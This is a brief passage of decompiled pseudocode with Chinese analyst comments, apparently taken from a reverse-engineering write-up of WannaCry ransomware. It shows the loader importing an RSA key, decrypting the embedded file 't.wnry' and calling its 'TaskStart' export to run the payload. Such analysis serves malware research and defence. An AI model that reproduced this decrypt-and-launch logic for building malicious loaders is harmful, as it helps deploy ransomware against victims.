 if ( sub_40170A() ) // 将多个API_addr赋予全局变量
{
sub_4012FD(v10);
if ( import_RSA_secret(v10, 0, 0, 0) ) // 导入密钥
{
v15 = 0;
v6 = (void *)decrypt(v10, "t.wnry", (int)&v15);// 解密t.wnry
if ( v6 )
{
v7 = sub_4021BD(v6, v15);
if ( v7 )
{
v8 = (void (__stdcall *)(_DWORD, _DWORD))sub_402924((int)v7, "TaskStart");
if ( v8 )
v8(0, 0); // 执行恶意代码
}
}
}
sub_40137A(v10);
}
}
return 0;